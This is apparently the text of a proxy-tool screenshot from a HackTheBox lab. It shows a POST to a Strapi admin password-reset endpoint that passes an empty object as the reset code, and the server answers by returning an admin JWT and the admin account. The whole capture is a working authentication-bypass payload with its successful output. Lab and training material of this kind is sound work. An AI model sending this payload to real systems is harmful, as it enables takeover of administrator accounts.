 Request
Pretty Raw Hex \n
1 POST /admin/auth/reset-password HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 72
8 Content-Type: application/json
9 Cache-Control: no-transform
10
11 {
"code":{
},
"password":"p00rduck",
"passwordConfirmation":"p00rduck"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 29 Aug 2021 05:43:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 249
6 Connection: close
7 Vary: Origin
8 Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Powered-By: Strapi <strapi.io>
13
14 {
"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1
"user":{
"id":3,
"username":"admin",
"email":"admin@horizontall.htb",
"blocked":null
}
}